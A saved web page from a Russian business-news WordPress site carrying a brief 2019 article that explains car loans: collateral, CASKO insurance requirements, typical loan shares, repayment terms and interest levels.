

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vigortrade.ru/avtokredit.html
body_size: 12017
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<title>Автокредит | Новости торговли и бизнеса</title>
	
	
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Автомобиль – не роскошь, а средство передвижения. Эта известная всем фраза приобрела еще больший вес с вхождением в нашу жизнь такого мощного инструмента" />

<meta name="keywords"  content="авто,автокредит,автомобиль,кредит,кредитование" />

<link rel="canonical" href="https://www.vigortrade.ru/avtokredit.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости торговли и бизнеса &raquo; Лента" href="https://www.vigortrade.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости торговли и бизнеса &raquo; Лента комментариев" href="https://www.vigortrade.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости торговли и бизнеса &raquo; Лента комментариев к &laquo;Автокредит&raquo;" href="https://www.vigortrade.ru/avtokredit.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vigortrade.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='index-css'  href='https://www.vigortrade.ru/wp-content/themes/trade/css/index.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.vigortrade.ru/wp-content/themes/trade/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vigortrade.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='BotBlockerCSS-css'  href='https://www.vigortrade.ru/wp-content/plugins/botblocker//styles.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.vigortrade.ru/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.vigortrade.ru/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.vigortrade.ru/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.vigortrade.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.vigortrade.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vigortrade.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.vigortrade.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vigortrade.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vigortrade.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Отзывы Роял Консалт: условия работы в Санкт-Петербурге' href='https://www.vigortrade.ru/otzv-royal-konsalt-usloviya-rabot-v-sankt-peterburge.html' />
<link rel='next' title='Потребительский кредит' href='https://www.vigortrade.ru/potrebitelyskiy-kredit.html' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://www.vigortrade.ru/?p=13367' />
<link rel="alternate" type="application/json+oembed" href="https://www.vigortrade.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vigortrade.ru%2Favtokredit.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vigortrade.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vigortrade.ru%2Favtokredit.html&#038;format=xml" />
<link rel="shortcut icon" href="https://www.vigortrade.ru/wp-content/themes/trade/images/favicon.png" type="image/x-icon" />
			
				<link rel="stylesheet" href="https://www.vigortrade.ru/wp-content/themes/trade/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://www.vigortrade.ru/wp-content/themes/trade/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://www.vigortrade.ru/wp-content/themes/trade/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://www.vigortrade.ru/wp-content/themes/trade/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://www.vigortrade.ru/wp-content/themes/trade/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
								<link rel="stylesheet" href="https://www.vigortrade.ru/wp-content/themes/trade/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://www.vigortrade.ru/wp-content/themes/trade/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://www.vigortrade.ru/wp-content/themes/trade/js/smthemes.js?ver=916"></script>
				<script src="https://www.vigortrade.ru/wp-content/themes/trade/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {width:'show'},					
								autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','67550');
					});
				});
			</script>
				
	<style type="text/css">
			</style>
	
		
<script src="https://www.vigortrade.ru/wp-content/themes/trade/js/jquery.hc-sticky.min.js"></script>	

<script type="text/javascript">
	jQuery.noConflict();
	var $j = jQuery;
</script>	

  
	<meta property="og:title" content="Автокредит" />  
	<meta property="og:image" content="https://www.vigortrade.ru/wp-content/uploads/2019/02/kartinka-41.jpg" />  	
	<meta property="og:description" content="Автомобиль – не роскошь, а средство передвижения. Эта известная всем фраза приобрела еще больший вес с вхождением в нашу жизнь такого мощного инструмента финансирования, как автокредит. В последние годы, несмотря на кризис, количество автомобилей покупаемых населением России растет. Вместе со спросом на автомобили растет и конкуренция среди банков, выдающих кредиты на приобретение автомобилей. Автокредит в [&hellip;]" />  
	<meta property="og:url" content="https://www.vigortrade.ru/avtokredit.html "/>  
	<meta property="og:type" content="article" />  
	<meta itemprop="name" content="Автокредит" />
	<meta itemprop="description" content="Автомобиль – не роскошь, а средство передвижения. Эта известная всем фраза приобрела еще больший вес с вхождением в нашу жизнь такого мощного инструмента финансирования, как автокредит. В последние годы, несмотря на кризис, количество автомобилей покупаемых населением России растет. Вместе со спросом на автомобили растет и конкуренция среди банков, выдающих кредиты на приобретение автомобилей. Автокредит в [&hellip;]" />  	
	<meta itemprop="image" content="https://www.vigortrade.ru/wp-content/uploads/2019/02/kartinka-41.jpg" />  	
  

<script type="text/javascript" src="https://67g.ru/js/ex.js?ver=1.0"></script>
<script type="text/javascript" src="https://67g.ru/ay/"></script>
<script defer src="https://sm-wa.com/lib.js"></script><script>document.addEventListener('DOMContentLoaded', () => pushSubscribe( ))</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-86V3870JLS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86V3870JLS');
</script>

</head>

<body class="post-template-default single single-post postid-13367 single-format-standard no-slider content-r" layout='2'>

<div class="bodysite">
<div class="leftcontent">

	<div id='scrollUp'><img src='https://www.vigortrade.ru/wp-content/themes/trade/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
	<div id='all'>
	
		<div id='header'>
		
			<div class="top-menu-container">
				<div class="container">
					<!-- Top Menu -->
					<div id='top-menu'>
		
						<div class="menu-top-container"><ul id="menu-top" class="menus menu-topmenu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://www.vigortrade.ru/">Главная</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.vigortrade.ru/contacts">Контакты</a></li>
</ul></div>
					</div>	
					<!-- / Top Menu -->
				
				
				
				<!-- Search -->
				<div class="headersearch" title="">
					 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="https://www.vigortrade.ru/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Найти..." class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Найти...';}"  
            onfocus="if (this.value == 'Найти...') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->				</div>
				<!-- / Search -->
				<div class="clear"></div>
				</div>					
			</div>
	
			<div class='container clearfix'>
			
					<!-- Logo -->
					<div id="logo">
									<a href='https://www.vigortrade.ru/'><img src='https://www.vigortrade.ru/wp-content/themes/trade/images/logo.png' class='logo' alt='Новости торговли и бизнеса' title="Новости торговли и бизнеса" /></a>
						
								</div>
					<!-- / Logo -->
					
					<div class="clear"></div>
					<!-- Main Menu -->
					<div id='main-menu'>
						<div class="menu-top1-container"><ul id="menu-top1" class="menus menu-primary"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.vigortrade.ru/category/banki">Банки</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.vigortrade.ru/category/valuta">Валютный рынок</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.vigortrade.ru/category/denygi">Деньги</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://www.vigortrade.ru/category/kredit">Кредиты</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.vigortrade.ru/category/kredit/avtokredit">Автокредит</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.vigortrade.ru/category/kredit/biznes-kreditovanie">Бизнес кредитование</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.vigortrade.ru/category/kredit/ipoteka">Ипотека</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.vigortrade.ru/category/kredit/kreditne-kart">Кредитные карты</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.vigortrade.ru/category/kredit/potrebitelyskiy-kredit">Потребительский кредит</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.vigortrade.ru/category/strahovanie">Страхование</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.vigortrade.ru/category/konomika">Экономика</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.vigortrade.ru/category/other">Другие</a></li>
</ul></div>					</div>
					<!-- / Main Menu -->
					
					
					
					<div class="clear"></div>
					
					
					<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Выберите раздел ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-topmenu-container li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-sec-menu'));
				});
			});
		</script>
		</select>					<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Выберите раздел ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-primary li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-main-menu'));
				});
			});
		</script>
		</select>				
					
					
					
					<!-- Slider -->
					
										
					<!-- / Slider -->
					
					
					
					
			</div>
			
		</div>

		<div id='content'>
			<div class='container clearfix'>
				
		
	<div class='sidebar right clearfix'>
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="textwidget custom-html-widget"><div style="text-align:center; width:240px; margin:0 auto;">

<!-- <div id="yandex_rtb_R-A-497985-6" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497985-6' );</script> -->
	
<script>document.write( '<iframe src="https://newseum.ru/banner/?utm_source=banner&utm_term=vigortrade.ru&utm_content=240x400top" width="240px" height="400px" style="border: 1px solid #c7c7c7;"></iframe>' );</script>

</div></div></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="caption"><h3>Сегодня в СМИ</h3></div><div class="textwidget custom-html-widget"><style type='text/css'>
#agImportSmall .agTsr a {
	text-align:left;
	color:#000000;
	text-decoration:none;
}
#agImportSmall .agTsr a:hover {
}
#agImportSmall .agTsr a img{
	box-sizing: border-box;
}
</style>
<div id="agImportSmall" style="margin-top:10px;"></div>
<script>div = document.getElementById( 'agImportSmall' ); inner = document.createElement( 'div' ); inner.id="agImportSmallInner"; inner.className = "agTsr"; div.appendChild( inner );  sminit({container:'agImportSmallInner',type:1, cnty:5});</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="textwidget custom-html-widget"><div id="ok_group_widget"></div>
<script>
!function (d, id, did, st) {
  var js = d.createElement("script");
  js.src = "https://connect.ok.ru/connect.js";
  js.onload = js.onreadystatechange = function () {
  if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
    if (!this.executed) {
      this.executed = true;
      setTimeout(function () {
        OK.CONNECT.insertGroupWidget(id,did,st);
      }, 0);
    }
  }}
  d.documentElement.appendChild(js);
}(document,"ok_group_widget","52710512853191","{width:250,height:335}");
</script>
</div></div></div>	
        <div id="posts-3" class="widget widget_posts"><div class="inner">        <div class="caption"><h3>Последние новости</h3></div>            <ul>
        	                    <li>
						                        <img width="56" height="56" src="https://www.vigortrade.ru/wp-content/uploads/2025/10/a9829dc4b3fc8f463a331651be361375-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="В Банке России высказались о запрете микрофинансовых компаний" title="В Банке России высказались о запрете микрофинансовых компаний" />                          <a href="https://www.vigortrade.ru/v-banke-rossii-vskazalisy-o-zaprete-mikrofinansovh-kompaniy.html" rel="bookmark" title="В Банке России высказались о запрете микрофинансовых компаний">В Банке России высказались о запрете микрофинансовых компаний</a>						                    </li>
                                    <li>
						                        <img width="56" height="56" src="https://www.vigortrade.ru/wp-content/uploads/2026/01/20836c138c24a6097d75551f31b49296-150x150.png" class="attachment-56x56 size-56x56 wp-post-image" alt="Мишустин поручил подготовить программу газификации ДФО до 2036 года" title="Мишустин поручил подготовить программу газификации ДФО до 2036 года" />                          <a href="https://www.vigortrade.ru/mishustin-porutchil-podgotovity-programmu-gazifikatsii-dfo-do-2036-goda.html" rel="bookmark" title="Мишустин поручил подготовить программу газификации ДФО до 2036 года">Мишустин поручил подготовить программу газификации ДФО до 2036 года</a>						                    </li>
                                    <li>
						                        <img width="56" height="56" src="https://www.vigortrade.ru/wp-content/uploads/2026/01/ANS02936-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="В России намерены увеличить мощности по хранению топлива" title="В России намерены увеличить мощности по хранению топлива" />                          <a href="https://www.vigortrade.ru/v-rossii-nameren-uvelitchity-moshtnosti-po-hraneniyu-topliva.html" rel="bookmark" title="В России намерены увеличить мощности по хранению топлива">В России намерены увеличить мощности по хранению топлива</a>						                    </li>
                                    <li>
						                        <img width="56" height="56" src="https://www.vigortrade.ru/wp-content/uploads/2026/01/20230726_gaf_rk39_022-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="Аналитик назвал причины обновления исторических максимумов цен на золото" title="Аналитик назвал причины обновления исторических максимумов цен на золото" />                          <a href="https://www.vigortrade.ru/analitik-nazval-pritchin-obnovleniya-istoritcheskih-maksimumov-tsen-na-zoloto.html" rel="bookmark" title="Аналитик назвал причины обновления исторических максимумов цен на золото">Аналитик назвал причины обновления исторических максимумов цен на золото</a>						                    </li>
                                    <li>
						                        <img width="56" height="56" src="https://www.vigortrade.ru/wp-content/uploads/2026/01/DbRje1TOue8nFhSVdrhDrFQjxRZi8FMflg76oONf_780-150x150.jpg" class="attachment-56x56 size-56x56 wp-post-image" alt="17 к 1. Эксперт Белхароев раскрыл объем нефтедобычи Венесуэлы" title="17 к 1. Эксперт Белхароев раскрыл объем нефтедобычи Венесуэлы" />                          <a href="https://www.vigortrade.ru/17-k-1-kspert-belharoev-raskrl-obaem-neftedobtchi-venesul.html" rel="bookmark" title="17 к 1. Эксперт Белхароев раскрыл объем нефтедобычи Венесуэлы">17 к 1. Эксперт Белхароев раскрыл объем нефтедобычи Венесуэлы</a>						                    </li>
                            </ul>
         </div></div>        <div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="textwidget custom-html-widget"><div style="text-align:center; width:240px; margin:0 auto;">

<!-- <div id="yandex_rtb_R-A-497985-7" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497985-7' );</script> -->
	
<script>document.write( '<iframe src="https://newseum.ru/banner/?utm_source=banner&utm_term=vigortrade.ru&utm_content=240x400bottom" width="240px" height="400px" style="border: 1px solid #c7c7c7;"></iframe>' );</script>

</div></div></div></div>	</div><!-- ddd-->		 
				<div id="main_content">
<article id="post-13367" class="post-13367 post type-post status-publish format-standard has-post-thumbnail hentry category-other tag-avto tag-avtokredit tag-avtomobily tag-kredit tag-kreditovanie">
	
	<!-- ========== Post Title ========== -->
				<h1 class='entry-title'>Автокредит</h1>
	

	<!-- ========== Post Meta ========== -->
	<div class="entry-meta">
		<span class='post-date'>18.02.2019</span>,
				
				<a href="https://www.vigortrade.ru/category/other" rel="category tag">Другие</a> | <span class='post-comments'><a href="https://www.vigortrade.ru/avtokredit.html#respond">Нет комментариев</a></span>
					</div>	
	
	
	<!-- ========== Post Featured Image ========== -->
	<img width="588" height="410" src="https://www.vigortrade.ru/wp-content/uploads/2019/02/kartinka-41-588x410.jpg" class="aligncenter featured_image wp-post-image" alt="Автокредит" title="Автокредит" />	
	
	
	
	
	<!-- ========== Post content  ========== -->
		
		<!-- ========== Post content in single post page ========== -->
		<div class="entry-content">
			<p>Автомобиль – не роскошь, а средство передвижения. Эта известная всем фраза приобрела еще больший вес с вхождением в нашу жизнь такого мощного инструмента финансирования, как автокредит. В последние годы, несмотря на кризис, количество автомобилей покупаемых населением России растет. Вместе со спросом на автомобили растет и конкуренция среди банков, выдающих кредиты на приобретение автомобилей<span id="more-13367"></span>.</p>
<p>Автокредит в большинстве случаев выдается под залог самого автомобиля без необходимости дополнительных залогов, поручений и гарантий. Для снижения риска в большинстве случаев банки требуют <a href="https://kommesk.kz/ogpo.html">автострахования</a> по полису КАСКО на все время погашения автокредита. Это несколько удорожает кредит, однако снимает большую часть рисков с заемщика при повреждении или утрате автомобиля. Кроме того для снижения ваших единовременных выплат почти все страховщики дают возможность разбить оплату полиса КАСКО на ежемесячные платежи.</p>
<p>Приобрести автомобиль в кредит – это значит значительно снизить, а в некоторых случаях и исключить совсем, сиюминутную трату полной стоимости автомобиля. Кроме того, даже если вы располагаете необходимой для покупки автомобиля суммой, имеет экономический смысл приобрести его в кредит, что позволит вам направить имеющийся у вас капитал в развитие &#8212; например в образование для вас или ваших детей, или вложить деньги в собственное дело &#8212; вместо того чтобы «заморозить» деньги в автомобиле. Автокредит позволяет вам вывести владение и пользование автомобилем из категорий инвестиций в категорию ежемесячных расходов (что-то наподобие аренды авто).</p>
<p>На данные момент населению предлагается множество программ автокредитования как на приобретение новых автомашин, так и для подержанных, как отечественных, так и иномарок. Кроме того для стимулирования спроса на автомобили государство</p>
<p>финансирует программу автокредитования с государственным субсидированием.</p>
<p>В зависимости от возраста, марки, стоимости автомобиля и ваших доходов банки предлагают кредит в размере от 50% до 90% от стоимости автомобиля. Срок погашения автокредитов в среднем составляет от 3 до 6 лет. Проценты по автокредитам несколько выше, чем по ипотеке, однако, ниже чем на прочие потребительские кредиты и кредиты наличными.</p>
<p>Автор: Виктор Назаренков</p>
		</div><!-- .entry-content -->
		
		
	
	
	
	
	
	
	<div class="clear"></div>
</article><!-- #post-## -->
<div class='tags'><span>Метки записи:&nbsp;&nbsp;</span><a href="https://www.vigortrade.ru/tag/avto" rel="tag">авто</a>, <a href="https://www.vigortrade.ru/tag/avtokredit" rel="tag">автокредит</a>, <a href="https://www.vigortrade.ru/tag/avtomobily" rel="tag">автомобиль</a>, <a href="https://www.vigortrade.ru/tag/kredit" rel="tag">кредит</a>, <a href="https://www.vigortrade.ru/tag/kreditovanie" rel="tag">кредитование</a></div>Иллюстрация к статье: <noindex><a href="https://yandex.ru/images/search?text=Автокредит" target="_blank" rel="nofollow">Яндекс.Картинки</a></noindex><div class="related-posts"><style>
.follows-channel::before {
    background-position: 0 0;
    background-repeat: no-repeat;
    content: "";
    display: table-cell;
    height: 50px;
    vertical-align: middle;
    width: 50px;
}
.follows-channel {
    box-sizing: border-box;
    display: table;
    font-style: italic;
	margin-top:10px;	
    padding: 10px;
    width: 100%;
}
.follows-channel__content {
    display: table-cell;
    line-height: 1.5em;
    padding-left: 10px;
    vertical-align: middle;
	color: #333333;
	font-size:125%;
}
.follows-channel a {
	color: #555555 !important;
    font-weight: 700;
    text-decoration: none;
}
.follows-channel a:hover {
	color: #333333 !important;
}
.follows-channel_tm {
    background-color: #e5f6ff;
}
.follows-channel_tm::before {
    background-image: linear-gradient(transparent, transparent), url("https://www.vigortrade.ru/wp-content/themes/trade/images/follows-channel/tm.svg");
}
.follows-channel_ok {
    background-color: #edd8c5;
}
.follows-channel_ok::before {
    background-image: linear-gradient(transparent, transparent), url("https://www.vigortrade.ru/wp-content/themes/trade/images/follows-channel/ok.svg");
}
</style>
<div class="follows-channel follows-channel_ok"><div class="follows-channel__content">Самые оперативные новости экономики <a href="https://ok.ru/ecnews" target="_blank" rel="nofollow" onclick="yaCounter31918365.reachGoal( 'f-c-ok' ); return true;">в нашей группе на Одноклассниках</a></div></div><!-- <div id="yandex_rtb_R-A-497985-3" style="margin: 15px 0px 0px 0px;" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497985-3' );</script> --><style type='text/css'>#agImport{margin: 20px 0px -15px 0px;} #agImport .agTsr a{color: #000000;font-family: Arial,Helvetica,sans-serif;font-size: 14px;font-style: normal;font-weight: bold;line-height: 18px;text-decoration: none;}</style><div id="agImport"></div><script>div = document.getElementById( 'agImport' ); inner = document.createElement( 'div' ); inner.id="agImportInner"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportInner',type:1, cnty:12, image:'500x300' });</script></div>   	    
        
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avtokredit.html#respond" style="display:none;">Отмена</a></small></h3>			<form action="https://www.vigortrade.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="j57aea1953"  name="j57aea1953"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "ae9ea2e6d1b05f63ab8d90ef49b6890d" );document.getElementById("j57aea1953").setAttribute( "id", "comment" );</script></p><p class="form-allowed-tags">Вы можете использовать HTML тэги:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="acb5d6email" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="acb5d6author" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input type="text" name="acb5d6address2" id="acb5d6address2" value="" class="_hidden hide"  />
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_96");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_96" class="cptch_time_limit_notice cptch_to_remove">Лимит времени истёк. Пожалуйста, перезагрузите CAPTCHA.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_96"><span class="cptch_span">один</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">четыре</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_96" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="w3M=" /><input type="hidden" name="cptch_time" value="1768464918" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='13367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
